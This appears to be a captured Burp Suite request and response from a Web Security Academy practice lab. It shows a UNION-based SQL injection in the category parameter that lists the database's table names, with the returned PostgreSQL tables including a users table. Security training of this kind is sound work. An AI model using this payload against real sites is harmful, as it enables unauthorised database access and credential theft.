 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+table_name,NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0aad004d0300806b8270f65700c70017.web-security-academy.net
3 Cookie: session=raSB2hsZ0GiioOtVvpAko92R9fkJKFCF
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aad004d0300806b8270f65700c70017.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
175 <tr>
176 <th>
constraint_table_usage
</th>
177 </tr>
178 <tr>
179 <th>
pg_ts_parser
</th>
180 </tr>
181 <tr>
182 <th>
parameters
</th>
183 </tr>
184 <tr>
185 <th>
pg_stat_activity
</th>
186 </tr>
187 <tr>
188 <th>
pg_ts_template
</th>
189 </tr>
190 <tr>
191 <th>
users_rothys
</th>
192 </tr>
193 <tr>
194 <th>
element_types
</th>
195 </tr>
196 <tr>